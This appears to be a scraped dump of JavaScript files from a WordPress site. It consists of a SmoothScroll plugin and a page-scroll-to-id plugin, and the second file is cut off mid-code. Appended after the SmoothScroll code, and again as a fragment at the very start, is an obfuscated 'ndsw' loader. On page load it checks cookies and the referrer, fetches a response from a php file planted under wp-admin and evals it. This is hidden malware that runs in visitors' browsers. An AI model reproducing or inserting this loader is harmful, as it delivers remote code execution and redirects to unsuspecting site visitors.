Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://sustainability.sarawakenergy.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/SmoothScroll.min.js?ver=3.19.0
body_size: 3513
content:
!function(){function i(){if(!H&&document.body){H=!0;var e=document.body,t=document.documentElement,o=window.innerHeight,n=e.scrollHeight;if(z=0<=document.compatMode.indexOf("CSS")?t:e,g=e,M.keyboardSupport&&p("keydown",l),top!=self)C=!0;else if(o<n&&(e.offsetHeight<=o||t.offsetHeight<=o)){var a,r=document.createElement("div");r.style.cssText="position:absolute; z-index:-10000; top:0; left:0; right:0; height:"+z.scrollHeight+"px",document.body.appendChild(r),x=function(){a||(a=setTimeout(function(){T||(r.style.height="0",r.style.height=z.scrollHeight+"px",a=null)},500))},setTimeout(x,10),p("resize",x);if((S=new j(x)).observe(e,{attributes:!0,childList:!0,characterData:!1}),z.offsetHeight<=o){var i=document.createElement("div");i.style.clear="both",e.appendChild(i)}}M.fixedBackground||T||(e.style.backgroundAttachment="scroll",t.style.backgroundAttachment="scroll")}}function u(m,f,h){if(o=0<(o=f)?1:-1,n=0<(n=h)?1:-1,(E.x!==o||E.y!==n)&&(E.x=o,E.y=n,B=[],K=0),1!=M.accelerationMax){var e=Date.now()-K;if(e<M.accelerationDelta){var t=(1+50/e)/2;1<t&&(t=Math.min(t,M.accelerationMax),f*=t,h*=t)}K=Date.now()}var o,n;if(B.push({x:f,y:h,lastX:f<0?.99:-.99,lastY:h<0?.99:-.99,start:Date.now()}),!O){var p=m===document.body,w=function(e){for(var t=Date.now(),o=0,n=0,a=0;a<B.length;a++){var r=B[a],i=t-r.start,l=i>=M.animationTime,c=l?1:i/M.animationTime;M.pulseAlgorithm&&(c=1<=(s=c)?1:s<=0?0:(1==M.pulseNormalize&&(M.pulseNormalize/=y(1)),y(s)));var u=r.x*c-r.lastX>>0,d=r.y*c-r.lastY>>0;o+=u,n+=d,r.lastX+=u,r.lastY+=d,l&&(B.splice(a,1),a--)}var s;p?window.scrollBy(o,n):(o&&(m.scrollLeft+=o),n&&(m.scrollTop+=n)),f||h||(B=[]),B.length?_(w,m,1e3/M.frameRate+1):O=!1};_(w,m,0),O=!0}}function e(e){H||i();var t=e.target,o=s(t);if(!o||e.defaultPrevented||e.ctrlKey)return!0;if(w(g,"embed")||w(t,"embed")&&/\.pdf/i.test(t.src)||w(g,"object")||t.shadowRoot)return!0;var n,a=-e.wheelDeltaX||e.deltaX||0,r=-e.wheelDeltaY||e.deltaY||0;return X&&(e.wheelDeltaX&&b(e.wheelDeltaX,120)&&(a=e.wheelDeltaX/Math.abs(e.wheelDeltaX)*-120),e.wheelDeltaY&&b(e.wheelDeltaY,120)&&(r=e.wheelDeltaY/Math.abs(e.wheelDeltaY)*-120)),a||r||(r=-e.wheelDelta||0),1===e.deltaMode&&(a*=40,r*=40),!(M.touchpadSupport||(!(n=r)||(L.length||(L=[n,n,n]),n=Math.abs(n),L.push(n),L.shift(),clearTimeout(k),k=setTimeout(function(){window.localStorage&&(localStorage.SS_deltaBuffer=L.join(","))},1e3),v(120)||v(100))))||(1.2<Math.abs(a)&&(a*=M.stepSize/120),1.2<Math.abs(r)&&(r*=M.stepSize/120),u(o,a,r),e.preventDefault(),void d())}function l(e){var t=e.target,o=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==Y.spacebar;document.body.contains(g)||(g=document.activeElement);var n=/^(button|submit|radio|checkbox|file|color|image)$/i;if(e.defaultPrevented||/^(textarea|select|embed|object)$/i.test(t.nodeName)||w(t,"input")&&!n.test(t.type)||w(g,"video")||function(e){var t=e.target,o=!1;if(-1!=document.URL.indexOf("www.youtube.com/watch"))do{if(o=t.classList&&t.classList.contains("html5-video-controls"))break}while(t=t.parentNode);return o}(e)||t.isContentEditable||o)return!0;if((w(t,"button")||w(t,"input")&&n.test(t.type))&&e.keyCode===Y.spacebar)return!0;if(w(t,"input")&&"radio"==t.type&&A[e.keyCode])return!0;var a=0,r=0,i=s(g),l=i.clientHeight;switch(i==document.body&&(l=window.innerHeight),e.keyCode){case Y.up:r=-M.arrowScroll;break;case Y.down:r=M.arrowScroll;break;case Y.spacebar:r=-(e.shiftKey?1:-1)*l*.9;break;case Y.pageup:r=.9*-l;break;case Y.pagedown:r=.9*l;break;case Y.home:r=-i.scrollTop;break;case Y.end:var c=i.scrollHeight-i.scrollTop-l;r=0<c?c+10:0;break;case Y.left:a=-M.arrowScroll;break;case Y.right:a=M.arrowScroll;break;default:return!0}u(i,a,r),e.preventDefault(),d()}function t(e){g=e.target}function d(){clearTimeout(a),a=setInterval(function(){R={}},1e3)}function c(e,t){for(var o=e.length;o--;)R[N(e[o])]=t;return t}function s(e){var t=[],o=document.body,n=z.scrollHeight;do{var a=R[N(e)];if(a)return c(t,a);if(t.push(e),n===e.scrollHeight){var r=f(z)&&f(o)||h(z);if(C&&m(z)||!C&&r)return c(t,F())}else if(m(e)&&h(e))return c(t,e)}while(e=e.parentElement)}function m(e){return e.clientHeight+10<e.scrollHeight}function f(e){return"hidden"!==getComputedStyle(e,"").getPropertyValue("overflow-y")}function h(e){var t=getComputedStyle(e,"").getPropertyValue("overflow-y");return"scroll"===t||"auto"===t}function p(e,t){window.addEventListener(e,t,!1)}function o(e,t){window.removeEventListener(e,t,!1)}function w(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function b(e,t){return Math.floor(e/t)==e/t}function v(e){return b(L[0],e)&&b(L[1],e)&&b(L[2],e)}function y(e){var t;return((e*=M.pulseScale)<1?e-(1-Math.exp(-e)):(e-=1,(t=Math.exp(-1))+(1-Math.exp(-e))*(1-t)))*M.pulseNormalize}function n(e){for(var t in e)D.hasOwnProperty(t)&&(M[t]=e[t])}var g,S,x,a,k,r,D={frameRate:150,animationTime:php_vars.speed,stepSize:php_vars.step,pulseAlgorithm:!0,pulseScale:4,pulseNormalize:1,accelerationDelta:50,accelerationMax:3,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!1,fixedBackground:!0,excluded:""},M=D,T=!1,C=!1,E={x:0,y:0},H=!1,z=document.documentElement,L=[],X=/^Mac/.test(navigator.platform),Y={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},A={37:1,38:1,39:1,40:1},B=[],O=!1,K=Date.now(),N=(r=0,function(e){return e.uniqueID||(e.uniqueID=r++)}),R={};window.localStorage&&localStorage.SS_deltaBuffer&&(L=localStorage.SS_deltaBuffer.split(","));var q,P,_=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)},j=window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver,F=function(){if(!P){var e=document.createElement("div");e.style.cssText="height:10000px;width:1px;",document.body.appendChild(e);var t=document.body.scrollTop;document.documentElement.scrollTop,window.scrollBy(0,3),P=document.body.scrollTop!=t?document.body:document.documentElement,window.scrollBy(0,-3),document.body.removeChild(e)}return P},I=window.navigator.userAgent,V=!/mobile/i.test(I);"onwheel"in document.createElement("div")?q="wheel":"onmousewheel"in document.createElement("div")&&(q="mousewheel"),q&&V&&(p(q,e),p("mousedown",t),p("load",i)),n.destroy=function(){S&&S.disconnect(),o(q,e),o("mousedown",t),o("keydown",l),o("resize",x),o("load",i)},window.SmoothScrollOptions&&n(window.SmoothScrollOptions),"function"==typeof define&&define.amd?define(function(){return n}):"object"==typeof exports?module.exports=n:window.SmoothScroll=n}();;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//sustainability.sarawakenergy.com/wp-admin/css/colors/blue/blue.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://sustainability.sarawakenergy.com/wp-content/plugins/page-scroll-to-id/js/page-scroll-to-id.min.js?ver=1.6.9
body_size: 6516
content:
/* Page scroll to id - version 1.6.9 */
!function(y,O,c,e){var n,b,s,a,l,i,o,r,h,u,t,d,f="mPageScroll2id",I="mPS2id",g={scrollSpeed:1e3,autoScrollSpeed:!0,scrollEasing:"easeInOutQuint",scrollingEasing:"easeOutQuint",pageEndSmoothScroll:!0,layout:"vertical",offset:0,highlightSelector:!1,clickedClass:I+"-clicked",targetClass:I+"-target",highlightClass:I+"-highlight",forceSingleHighlight:!1,keepHighlightUntilNext:!1,highlightByNextTarget:!1,disablePluginBelow:!1,clickEvents:!0,appendHash:!1,onStart:function(){},onComplete:function(){},defaultSelector:!1,live:!0,liveSelector:!1,excludeSelectors:!1,encodeLinks:!1},p=0,_={init:function(e){e=y.extend(!0,{},g,e);if(y(c).data(I,e),b=y(c).data(I),!this.selector){var t="__"+I;this.each(function(){var e=y(this);e.hasClass(t)||e.addClass(t)}),this.selector="."+t}b.liveSelector&&(this.selector+=","+b.liveSelector),n=n?n+","+this.selector:this.selector,b.defaultSelector&&("object"==typeof y(n)&&0!==y(n).length||(n=".m_PageScroll2id,a[rel~='m_PageScroll2id'],.page-scroll-to-id,a[rel~='page-scroll-to-id'],._ps2id")),b.clickEvents&&y(c).undelegate("."+I).delegate(n,"click."+I,function(e){if(w._isDisabled.call(null))w._removeClasses.call(null);else{var t=y(this),n=t.attr("href"),s=t.prop("href").baseVal||t.prop("href");b.excludeSelectors&&t.is(b.excludeSelectors)||n&&-1!==n.indexOf("#/")||(w._reset.call(null),u=t.data("ps2id-offset")||0,w._isValid.call(null,n,s)&&w._findTarget.call(null,n)&&(e.preventDefault(),a="selector",l=t,w._setClasses.call(null,!0),w._scrollTo.call(null)))}}),y(O).unbind("."+I).bind("scroll."+I+" resize."+I,function(){if(w._isDisabled.call(null))w._removeClasses.call(null);else{var a=y("._"+I+"-t");a.each(function(e){var t=y(this),n=t.attr("id"),s=w._findHighlight.call(null,n);w._setClasses.call(null,!1,t,s),e==a.length-1&&w._extendClasses.call(null)})}}),s=!0,w._setup.call(null),w._live.call(null)},scrollTo:function(e,t){if(w._isDisabled.call(null))w._removeClasses.call(null);else if(e&&void 0!==e){w._isInit.call(null);var n={layout:b.layout,offset:b.offset,clicked:!1};t=y.extend(!0,{},n,t);w._reset.call(null),r=t.layout,h=t.offset,e=-1!==e.indexOf("#")?e:"#"+e,w._isValid.call(null,e)&&w._findTarget.call(null,e)&&(a="scrollTo",(l=t.clicked)&&w._setClasses.call(null,!0),w._scrollTo.call(null))}},destroy:function(){y(O).unbind("."+I),y(c).undelegate("."+I).removeData(I),y("._"+I+"-t").removeData(I),w._removeClasses.call(null,!0)}},w={_isDisabled:function(){var e=O,t="inner",n=b.disablePluginBelow instanceof Array?[b.disablePluginBelow[0]||0,b.disablePluginBelow[1]||0]:[b.disablePluginBelow||0,0];return"innerWidth"in O||(t="client",e=c.documentElement||c.body),e[t+"Width"]<=n[0]||e[t+"Height"]<=n[1]},_isValid:function(e,t){if(e){var n=-1!==(t=t||e).indexOf("#/")?t.split("#/")[0]:t.split("#")[0],s=(O.location!==O.parent.location?O.parent.location:O.location).toString().split("#")[0];return"#"!==e&&-1!==e.indexOf("#")&&(""===n||decodeURIComponent(n)===decodeURIComponent(s))}},_setup:function(){var l=w._highlightSelector(),o=1,r=0;return y(l).each(function(){var e=y(this),t=e.attr("href"),n=e.prop("href").baseVal||e.prop("href");if(w._isValid.call(null,t,n)){if(b.excludeSelectors&&e.is(b.excludeSelectors))return;var s=-1!==t.indexOf("#/")?t.split("#/")[1]:t.split("#")[1],a=-1!==s.indexOf("%")?y(c.getElementById(s)):y("#"+s);if(0<a.length){b.highlightByNextTarget&&a!==r&&(r?r.data(I,{tn:a}):a.data(I,{tn:"0"}),r=a),a.hasClass("_"+I+"-t")||a.addClass("_"+I+"-t"),a.data(I,{i:o}),e.hasClass("_"+I+"-h")||e.addClass("_"+I+"-h");var i=w._findHighlight.call(null,s);w._setClasses.call(null,!1,a,i),p=o,++o==y(l).length&&w._extendClasses.call(null)}}})},_highlightSelector:function(){return b.highlightSelector&&""!==b.highlightSelector?b.highlightSelector:n},_findTarget:function(e){var t=-1!==e.indexOf("#/")?e.split("#/")[1]:e.split("#")[1],n=-1!==t.indexOf("%")?y(c.getElementById(t)):y("#"+t);if(n.length<1||"fixed"===n.css("position")){if("top"!==t)return;n=y("body")}return i=n,r||(r=b.layout),h=w._setOffset.call(null),(o=[(n.offset().top-h[0]).toString(),(n.offset().left-h[1]).toString()])[0]=o[0]<0?0:o[0],o[1]=o[1]<0?0:o[1],o},_setOffset:function(){var e,t,n,s;switch(h||(h=b.offset?b.offset:0),u&&(h=u),typeof h){case"object":case"string":0<(t=[(e=[h.y?h.y:h,h.x?h.x:h])[0]instanceof jQuery?e[0]:y(e[0]),e[1]instanceof jQuery?e[1]:y(e[1])])[0].length?(n=t[0].height(),"fixed"===t[0].css("position")&&(n+=t[0][0].offsetTop)):n=!isNaN(parseFloat(e[0]))&&isFinite(e[0])?parseInt(e[0]):0,0<t[1].length?(s=t[1].width(),"fixed"===t[1].css("position")&&(s+=t[1][0].offsetLeft)):s=!isNaN(parseFloat(e[1]))&&isFinite(e[1])?parseInt(e[1]):0;break;case"function":(e=h.call(null))instanceof Array?(n=e[0],s=e[1]):n=s=e;break;default:n=s=parseInt(h)}return[n,s]},_findHighlight:function(e){var t=O.location!==O.parent.location?O.parent.location:O.location,n=t.toString().split("#")[0],s=t.pathname;if(-1!==n.indexOf("'")&&(n=n.replace("'","\\'")),-1!==s.indexOf("'")&&(s=s.replace("'","\\'")),n=decodeURIComponent(n),s=decodeURIComponent(s),b.encodeLinks){var a=encodeURI(n).toLowerCase(),i=encodeURI(s).toLowerCase();return y("._"+I+"-h[href='#"+e+"'],._"+I+"-h[href='"+n+"#"+e+"'],._"+I+"-h[href='"+s+"#"+e+"'],._"+I+"-h[href='#/"+e+"'],._"+I+"-h[href='"+n+"#/"+e+"'],._"+I+"-h[href='"+s+"#/"+e+"'],._"+I+"-h[href='"+a+"#/"+e+"'],._"+I+"-h[href='"+a+"#"+e+"'],._"+I+"-h[href='"+i+"#/"+e+"'],._"+I+"-h[href='"+i+"#"+e+"']")}return y("._"+I+"-h[href='#"+e+"'],._"+I+"-h[href='"+n+"#"+e+"'],._"+I+"-h[href='"+s+"#"+e+"'],._"+I+"-h[href='#/"+e+"'],._"+I+"-h[href='"+n+"#/"+e+"'],._"+I+"-h[href='"+s+"#/"+e+"']")},_setClasses:function(e,t,n){var s=b.clickedClass,a=b.targetClass,i=b.highlightClass;e&&s&&""!==s?(y("."+s).removeClass(s),l.addClass(s)):t&&a&&""!==a&&n&&i&&""!==i&&(w._currentTarget.call(null,t)?(t.addClass(a),n.addClass(i)):(!b.keepHighlightUntilNext||1<y("."+i).length)&&(t.removeClass(a),n.removeClass(i)))},_extendClasses:function(){var e=b.targetClass,t=b.highlightClass,n=y("."+e),s=y("."+t),a=e+"-first",i=e+"-last",l=t+"-first",o=t+"-last";y("._"+I+"-t").removeClass(a+" "+i),y("._"+I+"-h").removeClass(l+" "+o),b.forceSingleHighlight?b.keepHighlightUntilNext&&1<n.length?(n.slice(0,1).removeClass(e),s.slice(0,1).removeClass(t)):(n.slice(1).removeClass(e),s.slice(1).removeClass(t)):(n.slice(0,1).addClass(a).end().slice(-1).addClass(i),s.slice(0,1).addClass(l).end().slice(-1).addClass(o))},_removeClasses:function(e){y("."+b.clickedClass).removeClass(b.clickedClass),y("."+b.targetClass).removeClass(b.targetClass+" "+b.targetClass+"-first "+b.targetClass+"-last"),y("."+b.highlightClass).removeClass(b.highlightClass+" "+b.highlightClass+"-first "+b.highlightClass+"-last"),e&&(y("._"+I+"-t").removeClass("_"+I+"-t"),y("._"+I+"-h").removeClass("_"+I+"-h"))},_currentTarget:function(e){if(e.data(I)){var t=b["target_"+e.data(I).i],n=e.data("ps2id-target"),s=n&&y(n)[0]?y(n)[0].getBoundingClientRect():e[0].getBoundingClientRect();if(void 0!==t){var a=e.offset().top,i=e.offset().left,l=t.from?t.from+a:a,o=t.to?t.to+a:a,r=t.fromX?t.fromX+i:i,c=t.toX?t.toX+i:i;return s.top>=o&&s.top<=l&&s.left>=c&&s.left<=r}var h=y(O).height(),u=y(O).width(),d=n?y(n).height():e.height(),f=n?y(n).width():e.width(),g=1+d/h,p=g,_=d<h?g*(h/d):g,w=1+f/u,m=w,S=f<u?w*(u/f):w,v=[s.top<=h/p,s.bottom>=h/_,s.left<=u/m,s.right>=u/S];if(b.highlightByNextTarget){var C=e.data(I).tn;if(C){var x=C[0].getBoundingClientRect();"vertical"===b.layout?v=[s.top<=h/2,x.top>h/2,1,1]:"horizontal"===b.layout&&(v=[1,1,s.left<=u/2,x.left>u/2])}}return v[0]&&v[1]&&v[2]&&v[3]}},_scrollTo:function(){d=w._scrollSpeed.call(null),o=b.pageEndSmoothScroll?w._pageEndSmoothScroll.call(null):o;var e=y("html,body"),t=b.autoScrollSpeed?w._autoScrollSpeed.call(null):d,n=e.is(":animated")?b.scrollingEasing:b.scrollEasing,s=y(O).scrollTop(),a=y(O).scrollLeft();switch(r){case"horizontal":a!=o[1]&&(w._callbacks.call(null,"onStart"),e.stop().animate({scrollLeft:o[1]},t,n).promise().then(function(){w._callbacks.call(null,"onComplete")}));break;case"auto":var i;if(s!=o[0]||a!=o[1])if(w._callbacks.call(null,"onStart"),navigator.userAgent.match(/(iPod|iPhone|iPad|Android)/))e.stop().animate({pageYOffset:o[0],pageXOffset:o[1]},{duration:t,easing:n,step:function(e,t){"pageXOffset"==t.prop?i=e:"pageYOffset"==t.prop&&O.scrollTo(i,e)}}).promise().then(function(){w._callbacks.call(null,"onComplete")});else e.stop().animate({scrollTop:o[0],scrollLeft:o[1]},t,n).promise().then(function(){w._callbacks.call(null,"onComplete")});break;default:s!=o[0]&&(w._callbacks.call(null,"onStart"),e.stop().animate({scrollTop:o[0]},t,n).promise().then(function(){w._callbacks.call(null,"onComplete")}))}},_pageEndSmoothScroll:function(){var e=y(c).height(),t=y(c).width(),n=y(O).height(),s=y(O).width();return[e-o[0]<n?e-n:o[0],t-o[1]<s?t-s:o[1]]},_scrollSpeed:function(){var s=b.scrollSpeed;return l&&l.length&&l.add(l.parent()).each(function(){var e=y(this);if(e.attr("class")){var t=e.attr("class").split(" ");for(var n in t)if(String(t[n]).match(/^ps2id-speed-\d+$/)){s=t[n].split("ps2id-speed-")[1];break}}}),parseInt(s)},_autoScrollSpeed:function(){var e=y(O).scrollTop(),t=y(O).scrollLeft(),n=y(c).height(),s=y(c).width(),a=[d+d*Math.floor(Math.abs(o[0]-e)/n*100)/100,d+d*Math.floor(Math.abs(o[1]-t)/s*100)/100];return Math.max.apply(Math,a)},_callbacks:function(e){if(b)switch(this[I]={trigger:a,clicked:l,target:i,scrollTo:{y:o[0],x:o[1]}},e){case"onStart":if(b.appendHash&&O.history&&O.history.pushState&&l&&l.length){var t="#"+l.attr("href").split("#")[1];t!==O.location.hash&&history.pushState("","",t)}b.onStart.call(null,this[I]);break;case"onComplete":b.onComplete.call(null,this[I])}},_reset:function(){r=h=u=!1},_isInit:function(){s||_.init.apply(this)},_live:function(){t=setTimeout(function(){b.live?y(w._highlightSelector()).length!==p&&w._setup.call(null):t&&clearTimeout(t),w._live.call(null)},1e3)},_easing:function(){function t(e){var t=7.5625,n=2.75;return e<1/n?t*e*e:e<2/n?t*(e-=1.5/n)*e+.75:e<2.5/n?t*(e-=2.25/n)*e+.9375:t*(e-=2.625/n)*e+.984375}y.easing.easeInQuad=y.easing.easeInQuad||function(e){return e*e},y.easing.easeOutQuad=y.easing.easeOutQuad||function(e){return 1-(1-e)*(1-e)},y.easing.easeInOutQuad=y.easing.easeInOutQuad||function(e){return e<.5?2*e*e:1-Math.pow(-2*e+2,2)/2},y.easing.easeInCubic=y.easing.easeInCubic||function(e){return e*e*e},y.easing.easeOutCubic=y.easing.easeOutCubic||function(e){return 1-Math.pow(1-e,3)},y.easing.easeInOutCubic=y.easing.easeInOutCubic||function(e){return e<.5?4*e*e*e:1-Math.pow(-2*e+2,3)/2},y.easing.easeInQuart=y.easing.easeInQuart||function(e){return e*e*e*e},y.easing.easeOutQuart=y.easing.easeOutQuart||function(e){return 1-Math.pow(1-e,4)},y.easing.easeInOutQuart=y.easing.easeInOutQuart||function(e){return e<.5?8*e*e*e*e:1-Math.pow(-2*e+2,4)/2},y.easing.easeInQuint=y.easing.easeInQuint||function(e){return e*e*e*e*e},y.easing.easeOutQuint=y.easing.easeOutQuint||function(e){return 1-Math.pow(1-e,5)},y.easing.easeInOutQuint=y.easing.easeInOutQuint||function(e){return e<.5?16*e*e*e*e*e:1-Math.pow(-2*e+2,5)/2},y.easing.easeInExpo=y.easing.easeInExpo||function(e){return 0===e?0:Math.pow(2,10*e-10)},y.easing.easeOutExpo=y.easing.easeOutExpo||function(e){return 1===e?1:1-Math.pow(2,-10*e)},y.easing.easeInOutExpo=y.easing.easeInOutExpo||function(e){return 0===e?0:1===e?1:e<.5?Math.pow(2,20*e-10)/2:(2-Math.pow(2,-20*e+10))/2},y.easing.easeInSine=y.easing.easeInSine||function(e){return 1-Math.cos(e*Math.PI/2)},y.easing.easeOutSine=y.easing.easeOutSine||function(e){return Math.sin(e*Math.PI/2)},y.easing.easeInOutSine=y.easing.easeInOutSine||function(e){return-(Math.cos(Math.PI*e)-1)/2},y.easing.easeInCirc=y.easing.easeInCirc||function(e){return 1-Math.sqrt(1-Math.pow(e,2))},y.easing.easeOutCirc=y.easing.easeOutCirc||function(e){return Math.sqrt(1-Math.pow(e-1,2))},y.easing.easeInOutCirc=y.easing.easeInOutCirc||function(e){return e<.5?(1-Math.sqrt(1-Math.pow(2*e,2)))/2:(Math.sqrt(1-Math.pow(-2*e+2,2))+1)/2},y.easing.easeInElastic=y.easing.easeInElastic||function(e){return 0===e?0:1===e?1:-Math.pow(2,10*e-10)*Math.sin((10*e-10.75)*(2*Math.PI/3))},y.easing.easeOutElastic=y.easing.easeOutElastic||function(e){return 0===e?0:1===e?1:Math.pow(2,-10*e)*Math.sin((10*e-.75)*(2*Math.PI/3))+1},y.easing.easeInOutElastic=y.easing.easeInOutElastic||function(e){return 0===e?0:1===e?1:e<.5?-Math.pow(2,20*e-10)*Math.sin((20*e-11.125)*(2*Math.PI/4.5))/2:Math.pow(2,-20*e+10)*Math.sin((20*e-11.125)*(2*Math.PI/4.5))/2+1},y.easing.easeInBack=y.easing.easeInBack||function(e){return 2.70158*e*e*e-1.70158*e*e},y.easing.easeOutBack=y.easing.easeOutBack||function(e){return 1+2.70158*Math.pow(e-1,3)+1.70158*Math.pow(e-1,2)},y.easing.easeInOutBack=y.easing.easeInOutBack||function(e){return e<.5?Math.pow(2*e,2)*(7.189819*e-2.5949095)/2:(Math.pow(2*e-2,2)*(3.5949095*(2*e-2)+2.5949095)+2)/2},y.easing.easeInBounce=y.easing.easeInBounce||function(e){return 1-t(1-e)},y.easing.easeOutBounce=y.easing.easeOutBounce||t,y.easing.easeInOutBounce=y.easing.easeInOutBounce||function(e){return e<.5?(1-t(1-2*e))/2:(1+t(2*e-1))/2}}};w._easing.call(),y.fn[f]=function(e){return _[e]?_[e].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof e&&e?void y.error("Method "+e+" does not exist"):_.init.apply(this,arguments)},y[f]=function(e){return _[e]?_[e].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof e&&e?void y.error("Method "+e+" does not exist"):_.init.apply(this,arguments)},y[f].defaults=g}(jQuery,window,document),function(l){var o="mPS2id",r=mPS2id_params,c=r.shortcode_class,h=location.hash||null,u=function(e,t){try{l(e)}catch(e){return!1}return l(e).length&&(t||l("a[href*='"+e+"']").filter(function(){return 1==l(this).data(o+"Element")}).length)},d=function(e){if(-1===e.indexOf(","))return e;var t=e.split(",");return{y:t[0]||"0",x:t[1]||"0"}},f=function(e){if(-1===e.indexOf(","))return e;var t=e.split(",");return[t[0]||"0",t[1]||"0"]},g=function(e){"horizontal"!==e&&l(window).scrollTop(0),"vertical"!==e&&l(window).scrollLeft(0)},p=function(e,t){for(var n=e.click.length-1;0<=n;n--){var s=e.click[n];s&&"mPS2id"!=s.namespace&&("a[href*=#]"===s.selector?s.selector="a[href*=#]:not(._mPS2id-h)":'a[href*="#"]'===s.selector?s.selector='a[href*="#"]:not(._mPS2id-h)':"a[href*=#]:not([href=#])"===s.selector?s.selector="a[href*=#]:not([href=#]):not(._mPS2id-h)":'a[href*="#"]:not([href="#"])'===s.selector?s.selector='a[href*="#"]:not([href="#"]):not(._mPS2id-h)':s.selector&&-1!==s.selector.indexOf("mobmenu")?t.off("click"):t.off("click",s.handler))}},_="a[data-ps2id-api='true'][href*='#'],.ps2id > a[href*='#'],a.ps2id[href*='#']";l(function(){for(var e=0;e<r.total_instances;e++){var t=l("[class*='ps2id-id-']");if(t.length&&t.each(function(){var e,t=l(this),n=t.attr("class").split(" ");if(!t.attr("id"))for(var s in n)if(String(n[s]).match(/^ps2id-id-\S+$/)){e=n[s].split("ps2id-id-")[1],l("#"+e).length||t.attr("id",e);break}}),"true"===r.instances[o+"_instance_"+e].scrollToHash&&h&&(l(r.instances[o+"_instance_"+e].selector+",."+c+","+_).not(r.instances[o+"_instance_"+e].excludeSelector).each(function(){l(this).data(o+"Element",!0)}),u(h,"true"===r.instances[o+"_instance_"+e].scrollToHashForAll))){var n="true"===r.instances[o+"_instance_"+e].scrollToHashRemoveUrlHash?window.location.href.replace(/#.*$/,""):window.location.href.replace(/#.*$/,"#");g(r.instances[o+"_instance_"+e].layout),window.history&&window.history.replaceState?window.history.replaceState("","",n):window.location.href=n}}l("html").css("scroll-behavior","auto"),window.twentytwenty&&window.twentytwenty.smoothScroll&&(window.twentytwenty.smoothScroll=null)}),l(window).on("load",function(){for(var e=0;e<r.total_instances;e++){0<=r.instances[o+"_instance_"+e].selector.indexOf("a[href*=#]:not([href=#])")&&console.log("ps2id selector issue: a[href*=#]:not([href=#]) selector needs quotes"),0<=r.instances[o+"_instance_"+e].excludeSelector.indexOf("a[href*=#]:not([href=#])")&&console.log("ps2id excluded selector issue: a[href*=#]:not([href=#]) selector needs quotes");var n=l(r.instances[o+"_instance_"+e].selector+",."+c+","+_),t=r.instances[o+"_instance_"+e].autoCorrectScroll,s=0;if(window.ps2id_special_params&&(window.ps2id_special_params.highlightSelector&&(r.instances[o+"_instance_"+e].highlightSelector=window.ps2id_special_params.highlightSelector),window.ps2id_special_params.scrollSpeed&&(r.instances[o+"_instance_"+e].scrollSpeed=window.ps2id_special_params.scrollSpeed),window.ps2id_special_params.scrollEasing&&(r.instances[o+"_instance_"+e].scrollEasing=window.ps2id_special_params.scrollEasing),void 0!==window.ps2id_special_params.forceSingleHighlight&&(r.instances[o+"_instance_"+e].forceSingleHighlight=window.ps2id_special_params.forceSingleHighlight),void 0!==window.ps2id_special_params.keepHighlightUntilNext&&(r.instances[o+"_instance_"+e].keepHighlightUntilNext=window.ps2id_special_params.keepHighlightUntilNext),void 